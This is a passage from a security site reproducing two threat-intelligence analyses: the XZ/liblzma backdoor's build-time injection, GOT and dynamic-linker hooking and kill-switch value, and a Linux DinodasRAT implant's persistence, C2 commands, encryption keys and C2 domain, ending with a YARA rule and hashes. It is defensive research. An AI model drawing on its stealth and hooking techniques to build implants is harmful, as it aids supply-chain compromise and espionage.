Then a custom RC4-like algorithm is used to decrypt the binary data, which contains another compressed file. This compressed file is also extracted using the XZ utility. The script then removes some bytes from the beginning of the decompressed data using predefined values and saves the result to disk as liblzma_la-crc64-fast.o, which is the backdoor file used in the linking process.
Finally, the script modifies the function is_arch_extension_supported from the crc_x86_clmul.h file in liblzma, to replace the call to the __get_cpuid function with _get_cpuid, removing one underscore character.
This modification allows it to be linked into the library (we’ll discuss this in more detail in the next section). The whole build infection chain can be summarized in the following scheme:
Binary backdoor analysis A stealth loading scenarioIn the original XZ code, there are two special functions used to calculate the CRC of the given data: lzma_crc32 and lzma_crc64. Both of these functions are stored in the ELF symbol table with type IFUNC, a feature provided by the GNU C Library (GLIBC). IFUNC allows developers to dynamically select the correct function to use. This selection takes place when the dynamic linker loads the shared library.
The reason XZ uses this is that it allows for determining whether an optimized version of the lzma_crcX function should be used or not. The optimized version requires special features from modern processors (CLMUL, SSSE3, SSE4.1). These special features need to be verified by issuing the cpuid instruction, which is called using the __get_cpuid wrapper/intrinsic provided by GLIBC, and it’s at this point the backdoor takes advantage to load itself.
The backdoor is stored as an object file, and its primary goal is to be linked to the main executable during compilation. The object file contains the _get_cpuid symbol, as the injected shell scripts remove one underscore symbol from the original source code, which means that when the code calls _get_cpuid, it actually calls the backdoor’s version of it.
Backdoor code entry point
Backdoor code analysisThe initial backdoor code is invoked twice, as both lzma_crc32 and lzma_crc64 use the same modified function (_get_cpuid). To ensure control over this, a simple counter is created to verify that the code has already been executed. The actual malicious activity starts when the lzma_crc64 IFUNC invokes _get_cpuid, sees the counter value 1 indicating that that the function has already been accessed, and initiates one final step to redirect to the true entry point of this malware.
Backdoor initialization
To initialize the malicious code, the backdoor first initializes a couple of structures that hold core information about the current running process. Primarily, it locates the Global Offset Table (GOT) address using hardcoded offsets, and uses this information to find the cpuid pointer inside it.
GOT modification code
The GOT contains the offsets of symbols, including the cpuid wrapper. The backdoor then swaps the pointers to the main malware function, and calls it as if it were calling cpuid.
Core behaviorThe main goal of the backdoor is to successfully hook specific functions that will allow it to monitor every connection to the infected machine. The targeted functions include:
Targeted function Description RSA_public_decrypt Used by libcrypto to decrypt a ciphertext signed by a private key EVP_PKEY_set1_RSA Used by libcrypto to set the RSA key of a given context RSA_get0_key Used by libcrypto to retrieve an RSA keyHowever, hooking all these functions is not a simple and straightforward task for the backdoor. It involves accessing many internal structures and manipulating process-specific structures until it achieves its goal, and it also needs to be as stealthy as possible, which means that the malicious code contains multiple checks to avoid being analyzed.
Execution environment checkIt first parses ld-linux (dynamic linker), which is primarily responsible for dynamically resolving symbol addresses in memory. It also extracts various information about the environment and verifies that the current process the backdoor is running in matches its execution criteria, which are:
- The current process is /usr/bin/sshd
- Check if the kill switch is present
It extracts the name of the current process from argv[0] and also parses all the process environment variables to see if any of them are present in its internal string table. If a match is found, or the process is not sshd, the malware halts its execution.
Process environment check
The only variable inside its own table is yolAbejyiejuvnup=Evjtgvsh5okmkAvj, which in this context serves as a kill switch.
The trie structureOne of the distinctive features of the backdoor is the use of a single trie structure for string operations. Instead of directly comparing strings or using string hashes to match a particular constant (for example, the name of a library function), the code performs a trie lookup, and checks if the result is equal to a certain constant number. For example, the magic value for the ELF header results in the trie returning 0x300, and the name of the system function is matched with a return value of 0x9F8. Trie is not just used for comparisons: certain functions that use pointers to strings (for example, ssh-2.0) search for these strings in the host binary using the trie, so there will be no suspicious data in the backdoor’s body.
The implementation of the trie uses 16-byte bitmasks, each half corresponding to the byte input ranges 0x00-0x3F and 0x40-0x7F, and 2-byte trie leaf nodes, 3 bits of which are flags (direction, termination) and the rest is reserved for the value (or the location of the next node).
Part of the trie lookup function that performs the bitmap match
Symbol resolverThere are at least three symbol resolver-related routines used by the backdoor to locate the ELF Symbol structure, which holds information such as the symbol name and its offset. All symbol resolver functions receive a key to be searched in the trie.
Symbol resolver example
One of the backdoor resolver functions iterates through all symbols and verifies which one has the desired key. If it is found, it returns the Elf64_Sym structure, which will later be used to populate an internal structure of the backdoor that holds all the necessary function pointers. This process is similar to that commonly seen in Windows threats with API hashing routines.
The backdoor searches many functions from the libcrypto (OpenSSL) library, as these will be used in later encryption routines. It also keeps track of how many functions it was able to find and resolve; this determines whether it is executing properly or should stop.
Another interesting symbol resolver abuses the lzma_alloc function, which is part of the liblzma library itself. This function serves as a helper for developers to allocate memory efficiently using the default allocator (malloc) or a custom one. In the case of the XZ backdoor, this function is abused to make use of a fake allocator. In reality, it functions as another symbol resolver. The parameter intended for “allocation size” is, in fact, the symbol key inside the trie. This trick is meant to complicate backdoor analysis.
Symbol resolver using a fake allocator structure
The backdoor dynamically resolves its symbols while executing; it doesn’t necessarily do so all at once or only when it needs to use them. The resolved symbols/functions range from legitimate OpenSSL functions to functions such as system, which is used to execute commands on the machine.
The Symbind hookAs mentioned earlier, the primary objective of the backdoor initialization is to successfully hook functions. To do so, the backdoor makes use of rtdl-audit, a feature of the dynamic linker that enables the creation of custom shared libraries to be notified when certain events occur within the linker, such as symbol resolution. In a typical scenario, a developer would create a shared library following the rtdl-audit manual. However, the XZ backdoor opts to perform a runtime patch on the already registered (default) interfaces loaded in memory, thereby hijacking the symbol-resolving routine.
dl-audit runtime patch
The maliciously crafted structure audit_iface, stored in the dl_audit global variable within the dynamic linker’s memory area, contains the symbind64 callback address, which is invoked by the dynamic linker. It sends all the symbol information to the backdoor control, which is then used to obtain a malicious address for the target functions, thus achieving hooking.
Hooking placement inside the Symbind modified callback
The addresses for dl_audit and dl_naudit, which holds the number of audit interfaces available, are obtained by disassembling both the dl_main and dl_audit_symbind_alt functions. The backdoor contains an internal minimalistic disassembler used for instruction decoding. It makes extensive use of it, especially when hunting for specific values like the *audit addresses.
dl_naudit hunting code
The dl_naudit address is found by one of the mov instructions within the dl_main function code that accesses it. With that information, the backdoor hunts for access to a memory address and saves it.
It also verifies if the memory address acquired is the same address as the one accessed by the dl_audit_symbind_alt function on a given offset. This allows it to safely assume that it has indeed found the correct address. After it finds the dl_naudit address, it can easily calculate where dl_audit is, since the two are stored next to each other in memory.
ConclusionIn this article, we covered the entire process of backdooring liblzma (XZ), and delved into a detailed analysis of the binary backdoor code, up to achieving its principal goal: hooking.
It’s evident that this backdoor is highly complex and employs sophisticated methods to evade detection. These include the multi-stage implantation in the XZ repository, as well as the complex code contained within the binary itself.
There is still much more to explore about the backdoor’s internals, which is why we have decided to present this as Part I of the XZ backdoor series.
Kaspersky products detect malicious objects related to the attack as HEUR:Trojan.Script.XZ and Trojan.Shell.XZ. In addition, Kaspersky Endpoint Security for Linux detects malicious code in SSHD process memory as MEM:Trojan.Linux.XZ (as part of the Critical Areas Scan task).
Indicators of compromise Yara rules rule liblzma_get_cpuid_function { meta: description = "Rule to find the malicious get_cpuid function CVE-2024-3094" author = "Kaspersky Lab" strings: $a = { F3 0F 1E FA 55 48 89 F5 4C 89 CE 53 89 FB 81 E7 00 00 00 80 48 83 EC 28 48 89 54 24 18 48 89 4C 24 10 4C 89 44 24 08 E8 ?? ?? ?? ?? 85 C0 74 27 39 D8 72 23 4C 8B 44 24 08 48 8B 4C 24 10 45 31 C9 48 89 EE 48 8B 54 24 18 89 DF E8 ?? ?? ?? ?? B8 01 00 00 00 EB 02 31 C0 48 83 C4 28 5B 5D C3 } condition: $a } Known backdoored librariesDebian Sid liblzma.so.5.6.0
4f0cf1d2a2d44b75079b3ea5ed28fe54
72e8163734d586b6360b24167a3aff2a3c961efb
319feb5a9cddd81955d915b5632b4a5f8f9080281fb46e2f6d69d53f693c23ae
Debian Sid liblzma.so.5.6.1
53d82bb511b71a5d4794cf2d8a2072c1
8a75968834fc11ba774d7bbdc566d272ff45476c
605861f833fc181c7cdcabd5577ddb8989bea332648a8f498b4eef89b8f85ad4
Related files
d302c6cb2fa1c03c710fa5285651530f, liblzma.so.5
4f0cf1d2a2d44b75079b3ea5ed28fe54, liblzma.so.5.6.0
153df9727a2729879a26c1995007ffbc, liblzma.so.5.6.0.patch
53d82bb511b71a5d4794cf2d8a2072c1, liblzma.so.5.6.1
212ffa0b24bb7d749532425a46764433, liblzma_la-crc64-fast.o
Analyzed artefacts
35028f4b5c6673d6f2e1a80f02944fb2, bad-3-corrupt_lzma2.xz
b4dd2661a7c69e85f19216a6dbbb1664, build-to-host.m4
540c665dfcd4e5cfba5b72b4787fec4f, good-large_compressed.lzma
Kategorie: Hacking & Security, Viry a Červi
DinodasRAT Linux implant targeting entities worldwide
DinodasRAT, also known as XDealer, is a multi-platform backdoor written in C++ that offers a range of capabilities. This RAT allows the malicious actor to surveil and harvest sensitive data from a target’s computer. A Windows version of this RAT was used in attacks against government entities in Guyana, and documented by ESET researchers as Operation Jacana.
In early October 2023, after the ESET publication, we discovered a new Linux version of DinodasRAT. Sample artifacts suggest that this version (V10 according to the attackers’ versioning system) may have started operating in 2022, although the first known Linux variant (V7), which has still not been publicly described, dates back to 2021. In this analysis, we’ll discuss technical details of one Linux implant used by the attackers.
Initial infection overviewThe DinodasRAT Linux implant primarily targets Red Hat-based distributions and Ubuntu Linux. When first executed, it creates a hidden file in the same directory as the executable, following the format “.[executable_name].mu”. This file is used as a sort of mutex in order to ensure the implant only runs one instance and only allows it to proceed if it is able to successfully create this file.
The backdoor maintains persistence and is launched as follows:
Backdoor main code
The backdoor establishes persistence and starts with the following steps:
- Direct execution without arguments;
- It first executes without any arguments, which makes it run in the background by calling the “daemon” function from Linux.
- Establishing persistence on the infected system by utilizing SystemV or SystemD startup scripts (detailed in the next section).
- Executing itself again with the parent process ID (PPID) as an argument;
- The newly created process (child) continues the backdoor infection while the parent process waits.
- This technique not only gives Dinodas the ability to verify that it has executed correctly, but also makes it harder to detect with debugging and monitoring tools.
Before establishing contact with the C2 server, the backdoor gathers information about the infected machine and infection time to create a unique identifier for the victim’s machine. Notably, the attackers do not collect any user-specific data to generate this UID. The UID typically includes:
- Date of infection;
- MD5 hash of the dmidecode command output (a detailed report of the infected system’s hardware);
- Randomly generated number as ID;
- Backdoor version.
The unique identifier has the format: Linux_{DATE}_{HASH}_{RAND_NUM}_{VERSION}.
Machine unique identifier generation
Next, the implant stores all the local information about the victim’s ID, privilege level, and any other relevant details in a hidden file called “/etc/.netc.conf“. This profile file contains the current collected metadata of the backdoor. If the file does not exist, Dinodas will create it, adhering to the Section and Key:Value structure.
DinodasRAT profile configuration
It also ensures that any access to this file or to itself (when reading its own filepath) does not update the “access” time in the stat structure, which contains the access timestamp of a given file in the file system. It does this by using the “touch” command with the “-d” parameter to modify this metadata.
Replacing the original file access time code
Modified access time in the backdoor executable
The DinodasRAT Linux version takes advantage of the two versions of Linux service managers to establish persistence on an affected system: Systemd and SystemV. When the malware is launched, a function is called to determine the type of Linux distribution the victim is running. There are currently two flavors of distros that the implant targets based on its readings of “/proc/version” – RedHat and Ubuntu 16/18. However, the malware could infect any distro that supports either of the above versions of system service managers. Once the system is recognized, it installs a suitable init script that provides persistence for the RAT. This script is executed once the network setup is complete and launches the backdoor.
SystemD service registration
For RedHat, RedHat-based systems and Ubuntu, the service initiation scripts used for persistence check for the presence of the chkconfig binary. This is a way to indicate that the initialization is done with SysV instead of Systemd. If it doesn’t exist, the implant will open or create the script file “/etc/rc.d/rc.local” and append itself to the execution chain that runs the backdoor during system initialization. If it exists, the SysV route is implied and the malware creates the persistence scripts in “/etc/init.d”.
C2 CommunicationThe Linux version of DinodasRAT communicates with the C2 in the same way as the Windows version. It communicates over TCP or UDP. The C2 domain is hard-coded into the binary:
C2 server and port are hard-coded into the implant
DinodasRAT has a timed interval for sending the information back to the C2, although it is not a fixed interval for all users or all connections. If the user executing the implant is root (EUID = 0), the implant doesn’t wait to send the information back to the C2. In the case of a non-superuser with the configuration set to checkroot, it will wait two minutes for a “short” wait (default) and 10 hours for a “long” wait. The “long” wait is triggered when there’s a remote connection to the infected server coming from one of the C2-configured IP addresses.
To communicate with the C2 server and send any information, the implant follows a network packet structure with many fields, but here are the relevant fields of the structure:
Simplified version of Dinodas network packet
Here’s a list of C2 commands that DinodasRAT recognizes:
ID Function Command 0x02 DirClass List the directory content. 0x03 DelDir Delete directory. 0x05 UpLoadFile Upload a file to the C2. 0x06 StopDownLoadFile Stop file upload. 0x08 DownLoadFile Download remote file to system. 0x09 StopDownFile Stop file download. 0x0E DealChgIp Change C2 remote address. 0x0F CheckUserLogin Check logged-in users. 0x11 EnumProcess Enumerate running processes. 0x12 StopProcess Kill a running process. 0x13 EnumService Use chkconfig and enumerate all available services. 0x14 ControlService Control an available service. If 1 is passed as an argument, it will start a service, 0 will stop it, while 2 will stop and delete the service. 0x18 DealExShell Execute shell command and send its output to C2. 0x19 ExecuteFile Execute a specified file path in a separate thread. 0x1A DealProxy Proxy C2 communication through a remote proxy. 0x1B StartShell Drop a shell for the threat actor to interact with. 0x1C ReRestartShell Restart the previously mentioned shell. 0x1D StopShell Stop the execution of the current shell. 0x1E WriteShell Write commands into the current shell or create one if necessary. 0x27 DealFile Download and set up a new version of the implant. 0x28 DealLocalProxy Send “ok”. 0x2B ConnectCtl Control connection type. 0x2C ProxyCtl Control proxy type. 0x2D Trans_mode Set or get file transfer mode (TCP/UDP). 0x2E Uninstall Uninstall the implant and delete any artifacts from the system.Command to uninstall itself from the infected system
EncryptionThe Linux version of DinodasRAT also shares encryption characteristics with the Windows version. For encryption and decryption of communication between the implant and the C2, as well as encryption of data, it uses Pidgin’s libqq qq_crypt library functions. This library uses the Tiny Encryption Algorithm (TEA) in CBC mode to cipher and decipher the data, which makes it fairly easy to port between platforms. The Linux implant also shares two of the keys used in the Windows version:
For C2 encryption: A1 A1 18 AA 10 F0 FA 16 06 71 B3 08 AA AF 31 A1 For name encryption: A0 21 A1 FA 18 E0 C1 30 1F 9F C0 A1 A0 A6 6F B1Infrastructure Domain IP First seen ASN Registrar update.centos-yum[.]com 199.231.211[.]19 May 4, 2022 18978 Name.com, Inc.
The infrastructure currently in use by the Linux versions of DinodasRAT appeared to be up and running at the time this implant was being analyzed. We identified one IP address resolving for both the Windows and Linux variants’ C2 domains. The Windows version of DinodasRAT uses the domain update.microsoft-settings[.]com, which resolves to the IP address 199.231.211[.]19. This IP address also resolves to update.centos-yum[.]com, which (interestingly enough) uses the same pattern of operating system update subdomain and domain.
VictimsIn our telemetry data and continuous monitoring of this threat since October 2023, we’ve observed that the most affected countries and territories are China, Taiwan, Turkey and Uzbekistan.
All Kaspersky products detect this Linux variant as HEUR:Backdoor.Linux.Dinodas.a.
ConclusionIn October 2023, ESET published an article about a campaign dubbed Operation Jacana targeting Windows users. As part of our ongoing monitoring efforts, we discovered that the Jacana operators possess and act on their ability to infect Linux infrastructure with a new and previously unknown and undetected Linux DindoasRAT variant, whose code and networking indicators of compromise overlap with the Windows samples described by ESET. They do not collect user information to manage infections. Instead, hardware-specific information is collected and used to generate a UID, demonstrating that DinodasRAT’s primary use case is to gain and maintain access via Linux servers rather than reconnaissance.
The backdoor is fully functional, granting the operator complete control over the infected machine, enabling data exfiltration and espionage.
A more detailed analysis of the latest DinodasRAT versions is available to customers of our private Threat Intelligence reports. If you have any questions, please contact [email protected].
Indicators of compromiseHost-based:
Network-based:
- update.centos-yum[.]com (199.231.211[.]19)
Kategorie: Hacking & Security, Viry a Červi








{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}